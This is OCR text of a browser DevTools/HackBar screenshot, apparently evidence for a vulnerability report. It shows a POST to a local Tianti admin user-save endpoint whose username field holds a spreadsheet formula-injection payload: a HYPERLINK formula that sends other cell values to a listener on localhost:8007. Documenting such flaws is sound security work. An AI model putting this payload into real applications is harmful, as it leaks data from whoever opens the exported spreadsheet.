 localhost:8888/tianti-module-admin/user/ajax/save
{"success":true,"msg":null,"data":null}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse DOM Invader HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost:8888/tianti-module-admin/user/ajax/save
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=&username==HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E")&password=123456&realName=&mobile=&roleId=